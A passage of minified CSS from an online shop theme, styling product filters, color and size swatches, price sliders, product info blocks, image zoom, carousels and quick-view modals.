0.25s ease;}button.mfp-arrow:hover {background-color: #f82e56;}.mfp-arrow-right {margin-right: 5%;}.mfp-arrow-left {margin-left: 5%;}.mfp-arrow:active {margin-top: -20px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: pointer;font-size: 38px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover {color: #f82e56;}.mfp-arrow-right:after {top: 0;border: 0;margin: 0 0 0 15px;font-family: 'icomoon-reg';content: "\e922";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-right:before {display: none;}.mfp-arrow-left:after {top: 0;border: 0;margin: 0 0 0 12px;font-family: 'icomoon-reg';content: "\e923";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-left:before {display: none;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #ffffff;}.gallery.simple .gallery-item {visibility: hidden;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}.gallery.simple .gallery-item.isvisible {visibility: visible;opacity: 1;}.filter-col {margin-bottom: 50px;}@media screen and (max-width: 991px) {.filter-col {margin-bottom: 30px;}}.filter-col-content {padding-bottom: 15px;}.sidebar-block {margin-top: 15px;background-color: #fff;}.sidebar-block .block-title {padding: 12px 19px;font-size: 20px;line-height: 1.3em;font-weight: 500;text-transform: uppercase;cursor: pointer;}.sidebar-block .block-title span {color: #191919;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.sidebar-block .block-title:hover span {color: #f82e56;}.sidebar-block .block-title a {color: #191919;text-decoration: none;}.sidebar-block .block-title a:hover {color: #f82e56;}.sidebar-block .block-content {padding: 12px 19px;}.sidebar-block .bg-striped {display: none;}.sidebar-block:after {opacity: 0;content: '';position: absolute;z-index: 1;left: 0;top: 0;width: 0px;height: 0px;border-style: solid;border-width: 15px 15px 0 0;border-color: #f82e56 transparent transparent transparent;}.sidebar-block.selected:after {opacity: 1;}.sidebar-block.block-loading .bg-striped {display: block;}.sidebar-block.collapsed {position: relative;}.sidebar-block.collapsed .block-content {display: none;}.sidebar-block.collapsed .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-block.collapsed .toggle-arrow:before {color: #333745;content: "\e94a";}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #f82e56;}.sidebar-block.collapsed.open .block-content {position: static;top: 0;visibility: visible;opacity: 1;}.sidebar-block.collapsed.open .toggle-arrow:before {color: #333745;content: "\e94c";}ul.category-list {margin: 0;padding: 0;list-style: none;}ul.category-list li {position: relative;border-bottom: 1px solid #f0f0f0;}ul.category-list li:last-child {border: 0;}ul.category-list li a:not(.clear) {position: relative;display: block;padding: 11px 0;padding-left: 10px;margin-left: -10px;font-size: 16px;line-height: 1.25em;font-weight: 500;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -10px;}ul.category-list li a:not(.clear):hover:before {opacity: 1;}ul.category-list li a:not(.clear):before {position: absolute;top: 11px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}ul.category-list li.active a {color: #f82e56;margin-left: 0;margin-right: -10px;}ul.category-list li.active a:before {opacity: 1;}ul.category-list li a.clear {display: none;}ul.category-list li.active a.clear {display: block;position: absolute;right: -7px;top: 6px;width: 30px;padding: 5px 0;margin: 0;text-align: center;text-decoration: none;color: #f82e56;}ul.category-list li.active a.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 20px;}ul.category-list li.active a.clear:hover {color: #333745;}.selected-filters {margin: -10px 0 0;padding: 0;list-style: none;}.selected-filters li {display: inline-block;position: relative;vertical-align: top;margin: 0 2px 7px 0;background: #fff;font-size: 16px;line-height: 30px;font-weight: bold;color: #333745;}.selected-filters li .bg-striped {display: none;}.selected-filters li.block-loading .bg-striped {display: block;}.selected-filters li a {display: block;padding: 0 5px;color: #333745;text-decoration: none;}.selected-filters li a:hover {color: #f82e56;}.selected-filters li i.icon {padding: 0 0 0 4px;vertical-align: middle;margin-top: -2px;}.sidebar-block ul.tags {border-top: 1px solid #f0f0f0;padding: 20px 0 3px;margin: 0;}.color-list {padding: 0;margin: 0;}.color-list li {display: inline-block;vertical-align: bottom;margin: 0 7px 12px 0;}.color-list li img, .color-list li span.color {display: block;width: 27px;height: 27px;}.color-list li span.clear {display: none;}.color-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;border: 0;}.color-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.color-list li.active span.clear:hover {color: #333745;}.color-list li.active img, .color-list li:hover img {border: 3px solid transparent;}.color-list li.active span.color, .color-list li:hover span.color {margin: 3px;width: 21px;height: 21px;}.color-list li.active span.value, .color-list li:hover span.value {border: 1px solid #f82e56;}.color-list li.active span.value:after, .color-list li:hover span.value:after {-webkit-box-shadow: none;box-shadow: none;}.color-list li a {display: block;text-decoration: none;}.color-list li a span.value {display: block;position: relative;border: 1px solid transparent;}.color-list li a span.value:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-list li.absent-option > a, .size-list li.absent-option > a {position: relative;background: #ffffff;}.color-list li.absent-option > a span.value, .size-list li.absent-option > a span.value {opacity: 0.5;}.color-list li.absent-option > a:after, .size-list li.absent-option > a:after {position: absolute;z-index: 1;content: '';background: url(cross.png);background-size: 100% 100%;display: block;left: 4px;right: 4px;top: 4px;bottom: 4px;margin: auto;}.size-list {padding: 0;margin: 0;}.size-list li {display: inline-block;vertical-align: bottom;margin: 0 6px 12px 0;}.size-list li a {display: block;text-decoration: none;text-align: center;}.size-list li span.clear {display: none;}.size-list li span.value {display: block;min-width: 30px;height: 28px;padding: 0 5px;border: 1px solid #333745;color: #333745;font-size: 15px;line-height: 26px;-webkit-transition: background-color 0.2s ease;-o-transition: background-color 0.2s ease;transition: background-color 0.2s ease;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #f82e56;background: #f82e56;color: #ffffff;}.size-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;}.size-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.size-list li.active span.clear:hover {color: #333745;}.size-list img {width: 100%;display: block;}.sidebar-block .color-list, .sidebar-block .size-list {border-top: 1px solid #f0f0f0;padding: 20px 0 0;margin: 0;}@media screen and (max-width: 991px) {.sidebar-block .color-list {margin: 8px 0;}}.price-slider-wrapper {border-top: 1px solid #f0f0f0;padding: 20px 0 25px;}.price-values {display: inline-block;width: 100%;margin-bottom: 10px;font-size: 14px;line-height: 16px;font-weight: 500;color: #f82e56;}.noUi-horizontal {height: 4px;}.noUi-horizontal .noUi-handle {width: 16px;height: 16px;left: -6px;top: -6px;border: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;background: #f82e56;cursor: pointer;}.noUi-target {border-radius: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-origin {border-radius: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-background {background: #e9e9e9;}.noUi-connect {background: #ffbbc8;border: 0;border-radius: 0;-webkit-transition: background 450ms;-o-transition: background 450ms;transition: background 450ms;}.noUi-handle:before, .noUi-handle:after {display: none;}.filter-col-header {display: none;}.filter-button {display: none;}@media screen and (max-width: 991px) {.sidebar-block-top {padding: 12px 19px;}.filter-button {display: inline-block;}.filter-col {position: fixed;z-index: 10001;left: 0;top: 0;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.filter-col-content {position: fixed;z-index: 1;top: 0;left: 0;height: 100%;width: 100%;overflow: auto;max-width: 480px;padding: 50px 0 30px;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background-color: #f7f7f7;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.filter-col-header {position: fixed;display: block;left: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.filter-col .filter-col-toggle {text-decoration: none;}.filter-col .filter-col-toggle:hover, .filter-col .filter-col-toggle:focus {text-decoration: none;}.filter-col .filter-col-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.filter-col .filter-col-toggle:before, .filter-col .filter-col-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.filter-col .filter-col-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.filter-col .filter-col-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.filter-col.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.filter-col.active .filter-col-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.filter-col.active .filter-col-header {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}}@media (min-width: 481px) and (max-width: 991px) {.filter-col:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.filter-col.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.filter-row {position: relative;background: #fff;display: inline-block;width: 100%;margin: 0 0 15px;padding: 20px 18px 18px;color: #333745;text-align: center;}.filter-row .bg-striped {display: none;}.filter-row .form-label {display: inline-block;vertical-align: top;font-size: 13px;line-height: 32px;padding-right: 15px;}.filter-row .select-wrapper-sm {width: auto;vertical-align: top;display: inline-block;}.filter-row select {margin-bottom: 0;}.filter-row .directions {display: inline-block;}.filter-row .directions a {display: inline-block;padding: 6px 4px 5px;color: #333745;}.filter-row .directions a:hover, .filter-row .directions a:active {color: #f82e56;}.filter-row .col-left {padding-top: 2px;text-align: left;}.filter-row .col-right {padding-top: 2px;text-align: right;}.filter-row .view-mode a {font-size: 27px;line-height: 32px;margin: 0 4px;text-decoration: none;color: #333745;}.filter-row .view-mode a i.icon {margin-top: 5px;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #f82e56;}.filter-row .filter-button {vertical-align: top;}.filter-row .filter-button .btn {height: 32px;line-height: 32px;margin-right: 10px;}.filter-row.block-loading .bg-striped {display: block;}@media screen and (max-width: 991px) {.filter-row {padding-bottom: 10px;}.filter-row .select-wrapper-sm, .filter-button {margin-bottom: 10px;}}@media screen and (max-width: 667px) {.filter-button {width: 100%;}.filter-row .col-left {width: 100%;float: none;margin-bottom: 0;}.filter-row .col-right {width: 100%;float: none;text-align: left;}}.items-total {font-size: 14px;text-align: right;color: #333745;margin: 0 0 20px 0;}@media screen and (min-width: 992px) {.row.row-table {display: table;width: calc(100% + 30px);}.ymax {height: 30px;min-height: 1px;}.row.row-table > .aside {display: table-cell;float: none;vertical-align: top;}body:not(.touch) .filter-col.is-fixed:not(.is-fixed-bottom) .filter-container {position: fixed;width: 25%;left: 0;top: 0;padding: 0;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;}body:not(.touch) .filter-col.fixed.is-fixed-bottom {vertical-align: bottom;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;overflow: hidden;left: 0 !important;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container .fixed-scroll {max-height: none !important;}.filter-col.fixed:not(.is-fixed) .filter-container .fixed-scroll {max-height: none !important;}body:not(.touch) .fixed-wrapper {overflow: hidden;}body:not(.touch) .fixed-scroll {overflow-x: hidden;overflow-y: scroll;width: calc(100% + 20px);margin-top: 12px;padding-top: 72px;-webkit-transition: padding 0.5s ease;-o-transition: padding 0.5s ease;transition: padding 0.5s ease;}body:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 0;}body.hdr-sticky:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 72px;}body.touch .fixed-scroll {width: 100%;}body:not(.touch) .fixed-wrapper {top: auto !important;bottom: 0 !important;}}@media screen and (min-width: 992px) {body.mac:not(.touch) .fixed-scroll {width: 100%;}}.listing-info {margin-bottom: 50px;text-align: center;}.description {margin-bottom: 50px;}@media screen and (max-width: 991px) {.description {margin-bottom: 30px;}}.description > .categories {margin-bottom: -30px;}body.layout-advanced .sidebar-block .block-title {padding: 20px 19px;}body.layout-advanced .sidebar-block {margin-top: 0;border-top: 1px solid #e8e8e8;}body.layout-advanced .sidebar-block.collapsed .toggle-arrow {top: 6px;}.product-creative-slider .item img {width: 100%;}.product-slider-wrapper {position: relative;}.product-slider-wrapper .zoomContainer {top: 0 !important;}.product-slider-wrapper .zoomWindowContainer > .zoomWindow {width: 100% !important;height: 100% !important;-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);}@media screen and (min-width: 481px) {.product-creative-slider {position: relative;z-index: 1;}.product-creative-slider .item img {vertical-align: top;-webkit-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}}.product-creative-slider-control {position: absolute;top: 0;bottom: 0;width: 100%;}.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {position: absolute;z-index: 3;display: block;height: 100%;width: 70px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.1);top: 10px;padding: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product-creative-slider-control .slick-prev:hover, .product-creative-slider-control .slick-next:hover {background: rgba(255, 255, 255, 0.5) !important;opacity: 1;}.product-creative-slider-control .slick-prev.slick-disabled, .product-creative-slider-control .slick-next.slick-disabled {display: none !important;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {font-size: 38px;line-height: 50px;color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev {left: 0;right: auto;}.product-creative-slider-control .slick-next {right: 0;left: auto;}@media screen and (max-width: 480px) {.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {width: 45px;}}.product-info-block {color: #333745;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block {margin-bottom: 30px;}}.product-info-block .price {margin-bottom: 10px;font-size: 34px;line-height: 1.2em;font-weight: 700;text-align: right;color: #f82e56;}@media screen and (max-width: 991px) {.product-info-block .price {font-size: 28px;}}.product-info-block .price .old-price {padding-right: 10px;font-size: 0.824em;font-weight: 300;color: #333745;text-decoration: line-through;}.product-info-block .product-sku, .product-info-block .product-availability {font-size: 17px;}.product-info-block .product-sku span, .product-info-block .product-availability span {font-weight: 500;color: #f82e56;}.product-info-block .product-sku {display: inline-block;padding-right: 10px;}.product-info-block .product-availability {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block .product-options {margin-bottom: 15px;}.product-info-block .product-options > div {display: inline-block;vertical-align: top;padding-right: 30px;}.product-info-block .product-options ul {display: none;}.product-info-block .product-options > div.swatches .select-wrapper-sm {display: none;}.product-info-block .product-options > div.swatches ul {display: inline-block;vertical-align: top;}.product-info-block .product-options select.form-control {margin-bottom: 0;}.product-info-block .product-qty .qty {display: inline-block;vertical-align: baseline;}.product-info-block .product-qty .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;vertical-align: middle;color: #f82e56;}.product-info-block .option-label {display: inline-block;vertical-align: top;padding-right: 10px;font-size: 16px;line-height: 30px;color: #333745;font-weight: bold;text-transform: uppercase;}.product-info-block .product-label {float: right;margin: -5px 0 5px 5px;padding: 0 10px;font-size: 16px;line-height: 30px;color: #ffffff;font-weight: 500;letter-spacing: 0.5px;font-family: 'Oswald', sans-serif;background-color: #f82e56;text-transform: uppercase;}.product-info-block .product-label:before {display: none;}.product-info-block .product-label.new {color: #ffffff;background-color: #333745;}.product-info-block .product-actions .product-details {display: none;}.product-info-block.classic {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block.classic {margin-bottom: 30px;}}.product-info-block.classic .select-wrapper-sm {float: left;}.product-info-block.classic .product-info-top {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 5px;}.product-info-block.classic .rating {display: block;}.product-info-block.classic .product-info-top .rating {display: inline-block;line-height: 23px;}.product-info-block.classic .product-name-wrapper {width: 100%;display: table;}.product-info-block.classic .product-labels {display: table-cell;vertical-align: top;}.product-info-block.classic .product-labels .product-label {margin-top: 0;}.product-info-block.classic .product-name {display: table-cell;vertical-align: top;font-family: 'Roboto', sans-serif;font-size: 24px;line-height: 1.2em;font-weight: 700;border: 0;padding: 0;margin-bottom: 0;text-transform: none;}.product-info-block.classic .product-description {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-description p:last-child {margin-bottom: 0;}.product-info-block.classic .countdown-circle {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-meta {margin-bottom: 3px;}.product-info-block.classic .product-meta > span {margin-right: 5px;}.product-info-block.classic .product-meta a {white-space: nowrap;text-decoration: none;}.product-info-block.classic .product-meta a i.icon {margin-right: 3px;}.product-info-block.classic .product-options {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block.classic .product-options > div {display: inline-block;width: 100%;padding-right: 0;padding-bottom: 10px;float: none;}.product-info-block.classic .product-options .product-qty {padding-bottom: 5px;}.product-info-block.classic .product-options .option-label {display: block;float: left;padding-right: 0;font-size: 13px;line-height: 30px;min-width: 80px;}.product-info-block.classic .qty-changer input[type="button"] {background: #ffffff;}.product-info-block.classic .product-actions .actions {text-align: right;}.product-info-block.creative .select-wrapper-sm {display: inline-block;}.product-info-block.creative .product-name {font-family: 'Roboto', sans-serif;font-size: 30px;line-height: 1.333em;font-weight: 500;border: 0;padding: 0;margin-bottom: 20px;}.product-info-block.creative .product-meta {margin-bottom: 15px;}.product-info-block.creative .product-meta > span:before {content: "|";padding: 0 16px;color: #e8e8e8;}.product-info-block.creative .product-meta > span:last-child:before, .product-info-block.creative .product-meta > span.availability:before {display: none;}.product-info-block.creative .product-meta a {text-decoration: none;}.product-info-block.creative .product-meta a i.icon {margin-right: 3px;}.product-info-block.creative .product-labels {float: right;}.product-info-block.creative .product-labels:before {display: none;}.product-info-block.creative .product-description {margin-bottom: 30px;background: #f7f7f7;padding: 15px 20px;}.product-info-block.creative .product-description p:last-child {margin-bottom: 0;}.product-info-block.creative .social {padding-top: 10px;}.product-info-block.creative .product-sku {font-size: 15px;}.product-info-block.creative .product-actions {display: table;width: 100%;border-top: 1px solid #e8e8e8;padding: 30px 0 0 0;}.product-info-block.creative .product-actions > div {display: table-cell;vertical-align: top;}.product-info-block.creative .product-actions > div:first-child {padding-right: 15px;}.product-info-block.creative .product-actions .social {text-align: left;padding-top: 0;}.product-info-block.creative .product-actions .actions {text-align: right;min-width: 300px;}.product-info-block.creative .product-options {float: left;margin-bottom: 5px;width: calc(100% - 220px);}.product-info-block.creative .product-qty {float: right;text-align: right;width: 220px;margin-bottom: 15px;}.product-info-block.creative .product-options.more-options {float: none;width: 100%;}.product-info-block.creative .countdown-circle .countdown-text .text1 {font-size: 18px;}@media screen and (max-width: 991px) {.product-info-block.creative .product-meta {font-size: 13px;}.product-info-block.creative .product-meta > span:before {padding: 0 8px;}.product-info-block.creative .product-sku {font-size: 13px;}}@media screen and (max-width: 767px) {.product-info-block.creative .product-options {float: none;width: 100%;margin-bottom: 15px;}.product-info-block.creative .product-qty {float: none;width: 100%;text-align: right;margin-bottom: 15px;}.product-info-block.creative .product-options > div {white-space: nowrap;}.product-info-block.creative .product-actions {display: block;padding: 15px 0 0 0;}.product-info-block.creative .product-actions > div {display: block;}.product-info-block.creative .product-meta > span {display: block;margin-bottom: 5px;}.product-info-block.creative .product-meta > span:before {display: none;}}@media screen and (max-width: 480px) {.product-info.creative .product-name {font-size: 24px;}}.rating i.icon {margin-right: 2px;}.rating i.icon.fill {color: #f82e56;}.rating .count {padding-left: 5px;}.product-previews-wrapper {position: relative;float: left;width: 100%;margin-top: 20px;z-index: 1;}.product-previews-carousel {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-previews-carousel {margin-bottom: 30px;}}.product-previews-carousel {opacity: 0;}.product-previews-carousel .slick-prev {left: 0;right: auto;z-index: 1;}.product-previews-carousel .slick-next {right: 0;left: auto;}.product-previews-carousel .slick-next, .product-previews-carousel .slick-prev {height: 45px;width: 19px;margin-top: -22px;background-color: #ffffff;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #f82e56;}.product-previews-carousel .slick-next:hover:before, .product-previews-carousel .slick-prev:hover:before {color: #ffffff;}.product-previews-carousel .slick-disabled {display: none !important;}.product-previews-carousel:not(.slick-slider) {margin-left: -15px;margin-right: -15px;overflow: hidden;}.product-previews-carousel:not(.slick-slider) > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;}.product-previews-carousel:not(.slick-slider) > a img {width: 100%;}.product-previews-carousel .slick-track {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.product-previews-carousel .slick-list {margin: 0 -13px 0 -15px;}.product-previews-carousel .slick-slide {margin: 0 15px;text-align: center;}.product-previews-carousel .slick-slide img {max-width: 100%;margin: 0 auto;}.product-previews-carousel.slick-initialized {opacity: 1;}.product-previews-carousel a.active {position: relative;}.product-previews-carousel a.active:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;-webkit-box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;}.main-image {position: relative;margin-bottom: 30px;}.main-image img.zoom {max-width: 100%;max-height: 100%;}.main-image .zoomWrapper {width: 100% !important;height: 100% !important;}.main-image .zoomWrapper img {width: 100% !important;height: auto !important;}.main-image .zoomWrapper img:first-child {position: relative !important;z-index: 1;}.main-image .zoomWrapper img:last-child {z-index: 2;top: 0;left: 0;}.main-image .zoomContainer {top: 0 !important;display:none;left: 0 !important;}.main-image .zoomLens {border: 1px solid #f82e56 !important;}.page-main > .zoomContainer {left: 15px !important;}@media screen and (max-width: 1199px) {.main-image {margin-bottom: 20px;}.product-previews-carousel:not(.slick-slider) {margin-left: -10px;margin-right: -10px;}.product-previews-carousel:not(.slick-slider) > a {width: calc(33.333% - 20px);margin: 0 10px;}.product-previews-carousel .slick-list {margin: 0 -8px 0 -10px;}.product-previews-carousel .slick-slide {margin: 0 10px;}}.dblclick-text {}.dblclick-text span {float: left;width: 100%;text-align: center;color: #000;padding-top: 10px;}body.touch .dblclick-text {display: block;position: absolute;z-index: 2;bottom: 7px;width: 100%;text-align: center;}body.touch .dblclick-text span {display: inline-block;padding: 0 10px;background: rgba(255, 255, 255, 0.4);font-size: 14px;font-weight: 400;line-height: 26px;color: #333745;}.product-nav {padding: 0 10px;}.product-nav > a {position: relative;}.product-nav > a .product-nav-preview {position: absolute;z-index: -1;padding: 3px;width: 100px;top: -10000px;visibility: hidden;opacity: 0;background-color: #ffffff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.product-nav > a .product-nav-preview span.image {position: relative;display: block;padding: 0;}.product-nav > a .product-nav-preview span.price {position: absolute;bottom: 0;right: 0;display: block;padding: 0 4px;font-size: 12px;line-height: 1.833em;font-weight: 500;text-transform: none;text-align: center;color: #ffffff;background-color: #f82e56;}.product-nav > a .product-nav-preview span.name {display: block;width: 100%;padding: 4px 0;font-size: 12px;line-height: 1.1em;font-weight: 500;text-transform: none;text-align: center;color: #333745;}.product-nav > a .product-nav-preview img {width: 100%;}.product-nav > a:hover .product-nav-preview {top: 22px;visibility: visible;opacity: 1;z-index: 1005;}.product-nav > a.product-nav-prev:hover .product-nav-preview {left: -5px;}.product-nav > a.product-nav-next:hover .product-nav-preview {right: -5px;}.zoom-link, .video-link {display: block;position: relative;z-index: 1003;bottom: 0;left: 0;font-size: 15px;line-height: 35px;background-color: rgba(255, 255, 255, 0.8);text-align: center;color: #333745;}.zoom-link:hover, .video-link:hover {color: #f82e56;}.video-link {top: 0;bottom: auto;font-size: 20px;line-height: 38px;}.product-info-block.creative .video-link {position: static;font-size: 44px;line-height: 40px;display: inline-block;margin-top: -30px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.product-info-block.creative .video-link {margin-top: -15px;margin-bottom: 10px;}}.product-info-block.creative .video-link-wrapper {text-align: center;}@media screen and (max-width: 1199px) {.product-block .col-md-12 {clear: both;}}.tabaccordion .panel-table {display: table;width: 100%;padding: 0;-webkit-box-shadow: none;box-shadow: none;}.tabaccordion .panel-table > .panel-body {display: table-row-group;padding: 0;}.tabaccordion .panel-table > .panel-body:before, .tabaccordion .panel-table > .panel-body:after {content: none;}.tabaccordion .panel-table > div > .tr {display: table-row;}.tabaccordion .panel-table > div:last-child > .tr:last-child > .td {border-bottom: none;}.tabaccordion .panel-table .td {float: none;display: table-cell;padding: 20px 15px;border-width: 1px;border-style: solid;border-color: #f7f7f7;border-top: none;border-left: none;vertical-align: middle;}@media (max-width: 767px) {.tabaccordion .panel-table .td {display: block;border-right: none;border-bottom-width: 1px !important;border-bottom-style: solid !important;border-bottom-color: #f7f7f7 !important;}}.tabaccordion .panel-table .td:last-child {border-right: none;border-bottom: none !important;}.tabaccordion .panel-table h2, .tabaccordion .panel-table h3, .tabaccordion .panel-table h4, .tabaccordion .panel-table h5, .tabaccordion .panel-table h6 {padding: 0;}.tabaccordion .panel-default {border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading {color: #333745;background-color: #ffffff;border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading .badge {color: #ffffff;background-color: #333745;}.tabaccordion .panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #f7f7f7;}.tabaccordion .panel-heading {padding: 0;}.tabaccordion .panel-title {padding: 0;}.tabaccordion .panel-title a {padding: 20px 15px;display: block;border-top: 1px solid #e8e8e8;text-decoration: none;text-transform: uppercase;-webkit-transition: all 0.5 ease;-o-transition: all 0.5 ease;transition: all 0.5 ease;}.tabaccordion .panel-title a:not(.collapsed) {color: #ffffff;background: #f82e56;border-color: #f82e56;}.tabaccordion .panel-group .panel:first-child .panel-title a {border: 0;}.tabaccordion .panel-group .panel + .panel {margin-top: 0;border: 0;}.tabaccordion .panel-body {color: #191919;padding: 20px 50px;}@media (max-width: 991px) {.tabaccordion .panel-body {padding: 20px 25px;}}@media (max-width: 767px) {.tabaccordion .panel-body {padding: 15px 20px;}}.modal {z-index: 10050;}.modal-backdrop {z-index: 10040;}.quick-view .modalLoader-wrapper {position: absolute;z-index: 100;width: 100%;height: 100%;background: #ffffff;text-align: center;}.quick-view .product-block .modalLoader-wrapper {width: calc(100% - 30px);height: 500px;z-index: 0;}.quick-view .modalLoader-wrapper .modalLoader {position: absolute;display: block;top: 50%;left: 50%;margin: -10px 0 0 -100px;width: 200px;height: 15px;border: 1px solid #ccc;border-radius: 3px;}.quick-view .modal-content {padding: 15px 5px;background: #fff;}.quick-view .modal-dialog {width: 85%;max-width: 1000px;}.quick-view .modal-dialog:after, .quick-view .modal-dialog:before {display: none;}.quick-view .modal-dialog .btn, .quick-view .modal-dialog input {margin-bottom: 0;}.quick-view .main-image img {max-width: 100%;}.quick-view .product-info-block, .quick-view 